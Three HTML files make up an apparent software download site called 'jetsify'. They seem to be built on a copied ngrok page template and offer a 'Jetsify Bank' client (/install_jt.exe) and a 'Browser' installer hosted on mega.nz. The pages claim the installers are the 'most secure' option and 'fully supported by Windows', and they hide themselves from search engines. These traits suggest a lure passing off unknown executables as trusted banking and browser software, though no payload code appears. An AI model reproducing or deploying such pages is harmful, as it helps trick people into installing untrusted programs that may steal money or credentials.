
<file: index.html>
<!DOCTYPE html><html lang="en-US" dir="ltr" class="h-full" data-applied-theme="system" data-theme="system"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Локальные модули -->
<link rel="modulepreload" href="./assets/js/chunk-SKNKB5VI-CPQ7QJqX.js"/>
<link rel="modulepreload" href="./assets/js/root-BjlbmSm_.js"/>
<link rel="modulepreload" href="./assets/js/root-MR4TGbcn.js"/>
<link rel="modulepreload" href="./assets/js/chunk-THKAHLEP-BkbSolh1.js"/>
<link rel="modulepreload" href="./assets/js/index-lBsTSuoM.js"/>
<link rel="modulepreload" href="./assets/js/Info.es-Z3j2h2X5.js"/>
<link rel="modulepreload" href="./assets/js/tooltip-WRze5UTK.js"/>
<link rel="modulepreload" href="./assets/js/index-ChLdeeIH.js"/>
<link rel="modulepreload" href="./assets/js/download-CrR0DHLg.js"/>
<link rel="modulepreload" href="./assets/js/ngrok-B_27Hf5q.js"/>
<link rel="modulepreload" href="./assets/js/types-B6W4J4RY.js"/>
<link rel="modulepreload" href="./assets/js/Combination-DC41UM5x.js"/>
<link rel="modulepreload" href="./assets/js/download._platform-CKTopT0Z.js"/>
<link rel="modulepreload" href="./assets/js/popover-DXy1KmCE.js"/>

<!-- Локальные шрифты -->
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Regular-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-RegularItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Medium-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Semibold-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-MediumItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-Text.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-TextItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBold.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBoldItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>

<meta name="theme-color" content="#4a3066"/>
<meta name="robots" content="noindex, nofollow"/>
<title>jetsify</title>

<script>
(function() {
	const themes = ["system","light","dark","light-high-contrast","dark-high-contrast"];
	const isTheme = (value) => typeof value === "string" && themes.includes(value);
	const fallbackTheme = "system" ?? "system";
	let maybeStoredTheme = null;
	try {
		maybeStoredTheme = "localStorage" in window ? window.localStorage.getItem("mantle-ui-theme") : null;
	} catch (_) {}
	const hasStoredTheme = isTheme(maybeStoredTheme);
	if (!hasStoredTheme && "localStorage" in window) {
		try {
			window.localStorage.setItem("mantle-ui-theme", fallbackTheme);
		} catch (_) {}
	}
	const themePreference = hasStoredTheme ? maybeStoredTheme : fallbackTheme;
	const prefersDarkMode = window.matchMedia("(prefers-color-scheme: dark)").matches;
	const prefersHighContrast = window.matchMedia("(prefers-contrast: more)").matches;
	let initialTheme = themePreference;
	if (initialTheme === "system") {
		if (prefersHighContrast) {
			initialTheme = prefersDarkMode ? "dark-high-contrast" : "light-high-contrast";
		} else {
			initialTheme = prefersDarkMode ? "dark" : "light";
		}
	}
	const htmlElement = document.documentElement;
	htmlElement.classList.remove(...themes);
	htmlElement.classList.add(initialTheme);
	htmlElement.dataset.appliedTheme = initialTheme;
	htmlElement.dataset.theme = themePreference;
})();
</script>

<!-- Локальный CSS -->
<link rel="stylesheet" href="./assets/css/root-DxC3F5dG.css"/>

</head><body class="bg-base h-dvh isolate">
<section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
<div class="relative overflow-hidden text-sm text-body">
<div class="min-h-screen pointer-events-auto md:pb-20">
<a class="sr-only" href="/download#main" data-discover="true">Skip to main content</a>
<header class="bg-[#211B34] high-contrast:bg-[#000000] dark-high-contrast:bg-[#000000] overflow-hidden relative">
<div class="mx-auto absolute inset-0">
<div class="relative overflow-hidden h-[40rem] opacity-40">
<div class="size-[45rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.656_0.241_354.308)] to-70% absolute left-[calc(max(33vw,_50vw_-_18rem)_-_22.5rem)] animate-[squish_6s_alternate_infinite] -top-[22.5rem] mix-blend-overlay"></div>
<div class="size-[60rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.585_0.233_277.117)] to-70% absolute -top-[30rem] animate-[position_8s_4s_alternate_infinite] left-[calc(min(60vw,_50vw_+_18rem)_-_30rem)] mix-blend-overlay"></div>
</div>
</div>
<div class="max-w-5xl px-4 pt-8 md:pb-40 pb-8 text-[#ffffff] md:mx-auto relative">
<div class="flex items-center justify-between">
<a href="https://jetsify.pp.ua/" class="inline-flex">
<span class="sr-only">jetsify logo</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="100" height="100">
  <path d="M30,70 a10,10 0 1,0 20,0 v-40 h20 v20" fill="white"/>
</svg>
</a>
<button type="button" id="theme-button" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="text-on-filled ring-focus-accent hover:bg-filled-accent-hover active:bg-filled-accent-active flex shrink-0 cursor-pointer items-center justify-center rounded-full p-1.5 focus:outline-hidden focus-visible:ring-4 dark-high-contrast:text-black dark-high-contrast:hover:text-white size-9">
<span class="sr-only">Change Theme</span>
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="size-5">
<path d="M120,40V16a8,8,0,0,1,16,0V40a8,8,0,0,1-16,0Zm72,88a64,64,0,1,1-64-64A64.07,64.07,0,0,1,192,128Zm-16,0a48,48,0,1,0-48,48A48.05,48.05,0,0,0,176,128ZM58.34,69.66A8,8,0,0,0,69.66,58.34l-16-16A8,8,0,0,0,42.34,53.66Zm0,116.68-16,16a8,8,0,0,0,11.32,11.32l16-16a8,8,0,0,0-11.32-11.32ZM192,72a8,8,0,0,0,5.66-2.34l16-16a8,8,0,0,0-11.32-11.32l-16,16A8,8,0,0,0,192,72Zm5.66,114.34a8,8,0,0,0-11.32,11.32l16,16a8,8,0,0,0,11.32-11.32ZM48,128a8,8,0,0,0-8-8H16a8,8,0,0,0,0,16H40A8,8,0,0,0,48,128Zm80,80a8,8,0,0,0-8,8v24a8,8,0,0,0,16,0V216A8,8,0,0,0,128,208Zm112-88H216a8,8,0,0,0,0,16h24a8,8,0,0,0,0-16Z"></path>
</svg>
</button>
</div>
<h1 class="mt-10 text-4xl leading-none md:mt-20 sm:text-[3.8125rem] text-center">Jetsify Experience</h1>
<h2 class="text-center text-sm sm:text-base text-[#ffffff]/80 max-w-2xs sm:max-w-sm mx-auto mt-2 sm:mt-4">Jetsify is your guide to navigating the digital world.</h2>
</div>
</header>

<div class="mx-auto flex max-w-5xl gap-14 md:px-4">
<nav class="text-muted mt-11 hidden min-w-44 shrink-0 text-sm md:block">
<ul>
<li class="text-strong mb-3 ml-2 text-xs font-medium uppercase tracking-wider">All Projects</li>
<li><a aria-current="page" class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 focus-visible:ring-4 focus:outline-hidden bg-filled-accent text-on-filled [&>svg]:text-on-filled font-medium" href="index.html" data-discover="true">
Bank</a></li>
<li><a class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 font-normal focus-visible:ring-4 focus:outline-hidden hover:bg-popover-hover text-muted hover:text-strong [&>svg]:text-body" href="pass.html" data-discover="true">
Password Manager</a></li>
<li><a class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 font-normal focus-visible:ring-4 focus:outline-hidden hover:bg-popover-hover text-muted hover:text-strong [&>svg]:text-body" href="browser.html" data-discover="true">
Browser</a></li>
</ul>
</li>
</ul>
</nav>

<div class="min-w-0 flex-1 md:-mt-16">
<main id="main">
<div class="border-card bg-card relative border rounded-none border-x-0 shadow-2xl md:rounded-xl md:border-x">
<div class="p-6 border-t border-card-muted first:border-t-0">

<div class="flex mb-10 items-center gap-4">

<div class="min-w-0 flex-1">
<span class="inline-flex w-fit shrink-0 cursor-default items-center gap-1 rounded px-1.5 py-0.5 font-medium text-xs bg-neutral-500/20 text-neutral-700">Project</span>
<h2 class="text-strong text-3xl font-medium">Jetsify Bank</h2>
</div>
</div>

<h3 class="text-strong mb-5 text-xl font-medium">Installation</h3>

<div class="space-y-4">
<p>For the most secure experience, use the Jetsify Bank Installer. This type of installation is fully supported by Windows, ensuring automatic updates and compatibility with app management tools.</p>
<a href="/install_jt.exe" class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md focus:outline-hidden focus-visible:ring-4 disabled:cursor-default disabled:opacity-50 not-disabled:active:scale-[0.97] bg-filled-accent text-on-filled focus-visible:border-accent-600 focus-visible:ring-focus-accent not-disabled:hover:bg-filled-accent-hover not-disabled:active:bg-filled-accent-active h-9 border border-transparent px-3 text-sm font-medium pe-2.5">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="shrink-0 size-5 order-last">
<path d="M224,104a8,8,0,0,1-16,0V59.32l-66.33,66.34a8,8,0,0,1-11.32-11.32L196.68,48H152a8,8,0,0,1,0-16h64a8,8,0,0,1,8,8Zm-40,24a8,8,0,0,0-8,8v72H48V80h72a8,8,0,0,0,0-16H48A16,16,0,0,0,32,80V208a16,16,0,0,0,16,16H176a16,16,0,0,0,16-16V136A8,8,0,0,0,184,128Z"></path>
</svg>Download Jetsify Bank Client</a>
</div>

</div>
</div>
</file>

<file: browser.html>
<!DOCTYPE html><html lang="en-US" dir="ltr" class="h-full" data-applied-theme="system" data-theme="system"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Локальные модули -->
<link rel="modulepreload" href="./assets/js/chunk-SKNKB5VI-CPQ7QJqX.js"/>
<link rel="modulepreload" href="./assets/js/root-BjlbmSm_.js"/>
<link rel="modulepreload" href="./assets/js/root-MR4TGbcn.js"/>
<link rel="modulepreload" href="./assets/js/chunk-THKAHLEP-BkbSolh1.js"/>
<link rel="modulepreload" href="./assets/js/index-lBsTSuoM.js"/>
<link rel="modulepreload" href="./assets/js/Info.es-Z3j2h2X5.js"/>
<link rel="modulepreload" href="./assets/js/tooltip-WRze5UTK.js"/>
<link rel="modulepreload" href="./assets/js/index-ChLdeeIH.js"/>
<link rel="modulepreload" href="./assets/js/download-CrR0DHLg.js"/>
<link rel="modulepreload" href="./assets/js/ngrok-B_27Hf5q.js"/>
<link rel="modulepreload" href="./assets/js/types-B6W4J4RY.js"/>
<link rel="modulepreload" href="./assets/js/Combination-DC41UM5x.js"/>
<link rel="modulepreload" href="./assets/js/download._platform-CKTopT0Z.js"/>
<link rel="modulepreload" href="./assets/js/popover-DXy1KmCE.js"/>

<!-- Локальные шрифты -->
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Regular-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-RegularItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Medium-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Semibold-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-MediumItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-Text.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-TextItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBold.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBoldItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>

<meta name="theme-color" content="#4a3066"/>
<meta name="robots" content="noindex, nofollow"/>
<title>jetsify</title>

<script>
(function() {
	const themes = ["system","light","dark","light-high-contrast","dark-high-contrast"];
	const isTheme = (value) => typeof value === "string" && themes.includes(value);
	const fallbackTheme = "system" ?? "system";
	let maybeStoredTheme = null;
	try {
		maybeStoredTheme = "localStorage" in window ? window.localStorage.getItem("mantle-ui-theme") : null;
	} catch (_) {}
	const hasStoredTheme = isTheme(maybeStoredTheme);
	if (!hasStoredTheme && "localStorage" in window) {
		try {
			window.localStorage.setItem("mantle-ui-theme", fallbackTheme);
		} catch (_) {}
	}
	const themePreference = hasStoredTheme ? maybeStoredTheme : fallbackTheme;
	const prefersDarkMode = window.matchMedia("(prefers-color-scheme: dark)").matches;
	const prefersHighContrast = window.matchMedia("(prefers-contrast: more)").matches;
	let initialTheme = themePreference;
	if (initialTheme === "system") {
		if (prefersHighContrast) {
			initialTheme = prefersDarkMode ? "dark-high-contrast" : "light-high-contrast";
		} else {
			initialTheme = prefersDarkMode ? "dark" : "light";
		}
	}
	const htmlElement = document.documentElement;
	htmlElement.classList.remove(...themes);
	htmlElement.classList.add(initialTheme);
	htmlElement.dataset.appliedTheme = initialTheme;
	htmlElement.dataset.theme = themePreference;
})();
</script>

<!-- Локальный CSS -->
<link rel="stylesheet" href="./assets/css/root-DxC3F5dG.css"/>

</head><body class="bg-base h-dvh isolate">
<section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
<div class="relative overflow-hidden text-sm text-body">
<div class="min-h-screen pointer-events-auto md:pb-20">
<a class="sr-only" href="/download#main" data-discover="true">Skip to main content</a>
<header class="bg-[#211B34] high-contrast:bg-[#000000] dark-high-contrast:bg-[#000000] overflow-hidden relative">
<div class="mx-auto absolute inset-0">
<div class="relative overflow-hidden h-[40rem] opacity-40">
<div class="size-[45rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.656_0.241_354.308)] to-70% absolute left-[calc(max(33vw,_50vw_-_18rem)_-_22.5rem)] animate-[squish_6s_alternate_infinite] -top-[22.5rem] mix-blend-overlay"></div>
<div class="size-[60rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.585_0.233_277.117)] to-70% absolute -top-[30rem] animate-[position_8s_4s_alternate_infinite] left-[calc(min(60vw,_50vw_+_18rem)_-_30rem)] mix-blend-overlay"></div>
</div>
</div>
<div class="max-w-5xl px-4 pt-8 md:pb-40 pb-8 text-[#ffffff] md:mx-auto relative">
<div class="flex items-center justify-between">
<a href="https://jetsify.pp.ua/" class="inline-flex">
<span class="sr-only">jetsify logo</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="100" height="100">
  <path d="M30,70 a10,10 0 1,0 20,0 v-40 h20 v20" fill="white"/>
</svg>
</a>
<button type="button" id="theme-button" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="text-on-filled ring-focus-accent hover:bg-filled-accent-hover active:bg-filled-accent-active flex shrink-0 cursor-pointer items-center justify-center rounded-full p-1.5 focus:outline-hidden focus-visible:ring-4 dark-high-contrast:text-black dark-high-contrast:hover:text-white size-9">
<span class="sr-only">Change Theme</span>
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="size-5">
<path d="M120,40V16a8,8,0,0,1,16,0V40a8,8,0,0,1-16,0Zm72,88a64,64,0,1,1-64-64A64.07,64.07,0,0,1,192,128Zm-16,0a48,48,0,1,0-48,48A48.05,48.05,0,0,0,176,128ZM58.34,69.66A8,8,0,0,0,69.66,58.34l-16-16A8,8,0,0,0,42.34,53.66Zm0,116.68-16,16a8,8,0,0,0,11.32,11.32l16-16a8,8,0,0,0-11.32-11.32ZM192,72a8,8,0,0,0,5.66-2.34l16-16a8,8,0,0,0-11.32-11.32l-16,16A8,8,0,0,0,192,72Zm5.66,114.34a8,8,0,0,0-11.32,11.32l16,16a8,8,0,0,0,11.32-11.32ZM48,128a8,8,0,0,0-8-8H16a8,8,0,0,0,0,16H40A8,8,0,0,0,48,128Zm80,80a8,8,0,0,0-8,8v24a8,8,0,0,0,16,0V216A8,8,0,0,0,128,208Zm112-88H216a8,8,0,0,0,0,16h24a8,8,0,0,0,0-16Z"></path>
</svg>
</button>
</div>
<h1 class="mt-10 text-4xl leading-none md:mt-20 sm:text-[3.8125rem] text-center">Jetsify Experience</h1>
<h2 class="text-center text-sm sm:text-base text-[#ffffff]/80 max-w-2xs sm:max-w-sm mx-auto mt-2 sm:mt-4">Jetsify is your guide to navigating the digital world.</h2>
</div>
</header>

<div class="mx-auto flex max-w-5xl gap-14 md:px-4">
<nav class="text-muted mt-11 hidden min-w-44 shrink-0 text-sm md:block">
<ul>
<li class="text-strong mb-3 ml-2 text-xs font-medium uppercase tracking-wider">All Projects</li>
<li><a class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 font-normal focus-visible:ring-4 focus:outline-hidden hover:bg-popover-hover text-muted hover:text-strong [&>svg]:text-body" href="index.html" data-discover="true">
Bank</a></li>
<li><a class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 font-normal focus-visible:ring-4 focus:outline-hidden hover:bg-popover-hover text-muted hover:text-strong [&>svg]:text-body" href="pass.html" data-discover="true">
Password Manager</a></li>
<li><a aria-current="page" class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 focus-visible:ring-4 focus:outline-hidden bg-filled-accent text-on-filled [&>svg]:text-on-filled font-medium" href="browser.html" data-discover="true">
Browser</a></li>
</ul>
</li>
</ul>
</nav>

<div class="min-w-0 flex-1 md:-mt-16">
<main id="main">
<div class="border-card bg-card relative border rounded-none border-x-0 shadow-2xl md:rounded-xl md:border-x">
<div class="p-6 border-t border-card-muted first:border-t-0">

<div class="flex mb-10 items-center gap-4">

<div class="min-w-0 flex-1">
<span class="inline-flex w-fit shrink-0 cursor-default items-center gap-1 rounded px-1.5 py-0.5 font-medium text-xs bg-neutral-500/20 text-neutral-700">Project</span>
<h2 class="text-strong text-3xl font-medium">Jetsify Browser</h2>
</div>
</div>

<h3 class="text-strong mb-5 text-xl font-medium">Installation</h3>

<div class="space-y-4">
<p>For the most secure experience, use the Jetsify Browser Installer. This type of installation is fully supported by Windows, ensuring automatic updates and compatibility with app management tools.</p>
<a href="https://mega.nz/file/cdlzhLzB#Ook8Ceeb_q50aJOH3TuJC98BOIORowDN3-haoWVC10Y" class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md focus:outline-hidden focus-visible:ring-4 disabled:cursor-default disabled:opacity-50 not-disabled:active:scale-[0.97] bg-filled-accent text-on-filled focus-visible:border-accent-600 focus-visible:ring-focus-accent not-disabled:hover:bg-filled-accent-hover not-disabled:active:bg-filled-accent-active h-9 border border-transparent px-3 text-sm font-medium pe-2.5">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="shrink-0 size-5 order-last">
<path d="M224,104a8,8,0,0,1-16,0V59.32l-66.33,66.34a8,8,0,0,1-11.32-11.32L196.68,48H152a8,8,0,0,1,0-16h64a8,8,0,0,1,8,8Zm-40,24a8,8,0,0,0-8,8v72H48V80h72a8,8,0,0,0,0-16H48A16,16,0,0,0,32,80V208a16,16,0,0,0,16,16H176a16,16,0,0,0,16-16V136A8,8,0,0,0,184,128Z"></path>
</svg>Download Jetsify Browser Installer</a>
</div>

</div>
</div>
</file>

<file: macos.html>
<!DOCTYPE html><html lang="en-US" dir="ltr" class="h-full" data-applied-theme="system" data-theme="system"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Локальные модули -->
<link rel="modulepreload" href="./assets/js/chunk-SKNKB5VI-CPQ7QJqX.js"/>
<link rel="modulepreload" href="./assets/js/root-BjlbmSm_.js"/>
<link rel="modulepreload" href="./assets/js/root-MR4TGbcn.js"/>
<link rel="modulepreload" href="./assets/js/chunk-THKAHLEP-BkbSolh1.js"/>
<link rel="modulepreload" href="./assets/js/index-lBsTSuoM.js"/>
<link rel="modulepreload" href="./assets/js/Info.es-Z3j2h2X5.js"/>
<link rel="modulepreload" href="./assets/js/tooltip-WRze5UTK.js"/>
<link rel="modulepreload" href="./assets/js/index-ChLdeeIH.js"/>
<link rel="modulepreload" href="./assets/js/download-CrR0DHLg.js"/>
<link rel="modulepreload" href="./assets/js/ngrok-B_27Hf5q.js"/>
<link rel="modulepreload" href="./assets/js/types-B6W4J4RY.js"/>
<link rel="modulepreload" href="./assets/js/Combination-DC41UM5x.js"/>
<link rel="modulepreload" href="./assets/js/download._platform-CKTopT0Z.js"/>
<link rel="modulepreload" href="./assets/js/popover-DXy1KmCE.js"/>

<!-- Локальные шрифты -->
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Regular-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-RegularItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Medium-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Semibold-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-MediumItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-Text.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-TextItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBold.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBoldItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>

<meta name="theme-color" content="#4a3066"/>
<meta name="robots" content="noindex, nofollow"/>
<title>Download jetsify</title>

<script>
(function() {
	const themes = ["system","light","dark","light-high-contrast","dark-high-contrast"];
	const isTheme = (value) => typeof value === "string" && themes.includes(value);
	const fallbackTheme = "system" ?? "system";
	let maybeStoredTheme = null;
	try {
		maybeStoredTheme = "localStorage" in window ? window.localStorage.getItem("mantle-ui-theme") : null;
	} catch (_) {}
	const hasStoredTheme = isTheme(maybeStoredTheme);
	if (!hasStoredTheme && "localStorage" in window) {
		try {
			window.localStorage.setItem("mantle-ui-theme", fallbackTheme);
		} catch (_) {}
	}
	const themePreference = hasStoredTheme ? maybeStoredTheme : fallbackTheme;
	const prefersDarkMode = window.matchMedia("(prefers-color-scheme: dark)").matches;
	const prefersHighContrast = window.matchMedia("(prefers-contrast: more)").matches;
	let initialTheme = themePreference;
	if (initialTheme === "system") {
		if (prefersHighContrast) {
			initialTheme = prefersDarkMode ? "dark-high-contrast" : "light-high-contrast";
		} else {
			initialTheme = prefersDarkMode ? "dark" : "light";
		}
	}
	const htmlElement = document.documentElement;
	htmlElement.classList.remove(...themes);
	htmlElement.classList.add(initialTheme);
	htmlElement.dataset.appliedTheme = initialTheme;
	htmlElement.dataset.theme = themePreference;
})();
</script>

<!-- Локальный CSS -->
<link rel="stylesheet" href="./assets/css/root-DxC3F5dG.css"/>

</head><body class="bg-base h-dvh isolate">
<section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
<div class="relative overflow-hidden text-sm text-body">
<div class="min-h-screen pointer-events-auto md:pb-20">
<a class="sr-only" href="/download#main" data-discover="true">Skip to main content</a>
<header class="bg-[#211B34] high-contrast:bg-[#000000] dark-high-contrast:bg-[#000000] overflow-hidden relative">
<div class="mx-auto absolute inset-0">
<div class="relative overflow-hidden h-[40rem] opacity-40">
<div class="size-[45rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.656_0.241_354.308)] to-70% absolute left-[calc(max(33vw,_50vw_-_18rem)_-_22.5rem)] animate-[squish_6s_alternate_infinite] -top-[22.5rem] mix-blend-overlay"></div>
<div class="size-[60rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.585_0.233_277.117)] to-70% absolute -top-[30rem] animate-[position_8s_4s_alternate_infinite] left-[calc(min(60vw,_50vw_+_18rem)_-_30rem)] mix-blend-overlay"></div>
</div>
</div>
<div class="max-w-5xl px-4 pt-8 md:pb-40 pb-8 text-[#ffffff] md:mx-auto relative">
<div class="flex items-center justify-between">
<a href="https://jetsify.pp.ua/" class="inline-flex">
<span class="sr-only">jetsify logo</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="100" height="100">
  <path d="M30,70 a10,10 0 1,0 20,0 v-40 h20 v20" fill="white"/>
</svg>
</a>
<button type="button" id="theme-button" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="text-on-filled ring-focus-accent hover:bg-filled-accent-hover active:bg-filled-accent-active flex shrink-0 cursor-pointer items-center justify-center rounded-full p-1.5 focus:outline-hidden focus-visible:ring-4 dark-high-contrast:text-black dark-high-contrast:hover:text-white size-9">
<span class="sr-only">Change Theme</span>
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="size-5">
<path d="M120,40V16a8,8,0,0,1,16,0V40a8,8,0,0,1-16,0Zm72,88a64,64,0,1,1-64-64A64.07,64.07,0,0,1,192,128Zm-16,0a48,48,0,1,0-48,48A48.05,48.05,0,0,0,176,128ZM58.34,69.66A8,8,0,0,0,69.66,58.34l-16-16A8,8,0,0,0,42.34,53.66Zm0,116.68-16,16a8,8,0,0,0,11.32,11.32l16-16a8,8,0,0,0-11.32-11.32ZM192,72a8,8,0,0,0,5.66-2.34l16-16a8,8,0,0,0-11.32-11.32l-16,16A8,8,0,0,0,192,72Zm5.66,114.34a8,8,0,0,0-11.32,11.32l16,16a8,8,0,0,0,11.32-11.32ZM48,128a8,8,0,0,0-8-8H16a8,8,0,0,0,0,16H40A8,8,0,0,0,48,128Zm80,80a8,8,0,0,0-8,8v24a8,8,0,0,0,16,0V216A8,8,0,0,0,128,208Zm112-88H216a8,8,0,0,0,0,16h24a8,8,0,0,0,0-16Z"></path>
</svg>
</button>
</div>
<h1 class="mt-10 text-4xl leading-none md:mt-20 sm:text-[3.8125rem] text-center">Jetsify Client</h1>
<h2 class="text-center text-sm sm:text-base text-[#ffffff]/80 max-w-2xs sm:max-w-sm mx-auto mt-2 sm:mt-4">jetsify is your app's front door—and the fastest way to put anything on the internet.</h2>
</div>
</header>

<div class="mx-auto flex max-w-5xl gap-14 md:px-4">
<nav class="text-muted mt-11 hidden min-w-44 shrink-0 text-sm md:block">
<ul>
<li class="text-strong mb-3 ml-2 text-xs font-medium uppercase tracking-wider">Agents</li>
<li>
<ul>

<li><a aria-current="page" class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 font-normal focus-visible:ring-4 focus:outline-hidden hover:bg-popover-hover text-muted hover:text-strong [&>svg]:text-body" href="https://jetsify.pp.ua" data-discover="true">
<svg viewBox="0 0 32 32" class="shrink-0 size-5">
<path fill="currentColor" d="m4 7.32 9.8-1.34.01 9.46-9.8.06L4 7.32Z"></path>
<path fill="currentColor" d="m15 5.8 13-1.9v11.42l-13 .1V5.81Z"></path>
<path fill="currentColor" d="m13.8 16.53.01 9.47-9.8-1.35v-8.18l9.8.06Z"></path>
<path fill="currentColor" d="M28 16.62v11.36l-13-1.83-.03-9.55 13.03.02Z"></path>
</svg>Windows</a></li>

<li><a class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 focus-visible:ring-4 focus:outline-hidden bg-filled-accent text-on-filled [&>svg]:text-on-filled font-medium" href="https://jetsify.pp.ua/macos.html" data-discover="true">
<svg viewBox="0 0 32 32" fill="currentColor" class="shrink-0 size-5">
<path d="M16.21 8.05c-1.1 0-2.8-1.26-4.6-1.22a6.78 6.78 0 0 0-5.74 3.52c-2.46 4.29-.64 10.62 1.76 14.1 1.17 1.7 2.56 3.6 4.4 3.55 1.76-.08 2.42-1.15 4.56-1.15 2.12 0 2.72 1.15 4.59 1.1 1.9-.03 3.1-1.72 4.26-3.44a15.27 15.27 0 0 0 1.93-3.98 6.17 6.17 0 0 1-.73-10.99 6.5 6.5 0 0 0-5.09-2.77c-2.31-.18-4.26 1.28-5.34 1.28Zm3.92-3.58A6.15 6.15 0 0 0 21.57 0c-1.4.06-3.09.94-4.1 2.12A5.88 5.88 0 0 0 16 6.45c1.55.13 3.15-.8 4.12-1.98"></path>
</svg>macOS</a></li>

</ul>
</li>
</ul>
</nav>

<div class="min-w-0 flex-1 md:-mt-16">
<main id="main">
<div class="border-card bg-card relative border rounded-none border-x-0 shadow-2xl md:rounded-xl md:border-x">
<div class="p-6 border-t border-card-muted first:border-t-0">

<div class="flex mb-10 items-center gap-4">
<div class="shrink-0 leading-none border-popover grid size-20 place-content-center rounded-xl border bg-gradient-to-b from-white to-gray-100 shadow-md dark:bg-gradient-to-t dark:from-gray-50 dark:to-gray-100">
